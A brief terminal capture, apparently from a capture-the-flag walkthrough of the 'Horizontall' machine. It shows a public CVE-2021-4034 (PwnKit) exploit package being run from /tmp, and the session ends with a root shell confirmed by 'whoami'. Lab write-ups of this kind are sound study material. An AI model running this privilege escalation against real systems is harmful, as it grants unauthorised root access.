 strapi@horizontall:/tmp/CVE-2021-4034$ ls
cve-2021-4034 cve-2021-4034.sh gconv-modules LICENSE pwnkit.c README.md
cve-2021-4034.c dry-run 'GCONV_PATH=.' Makefile pwnkit.so
strapi@horizontall:/tmp/CVE-2021-4034$ bash cve-2021-4034
cve-2021-4034: cve-2021-4034: cannot execute binary file
strapi@horizontall:/tmp/CVE-2021-4034$ bash cve-2021-4034.sh
make: *** No targets.  Stop.
# whoami
root
#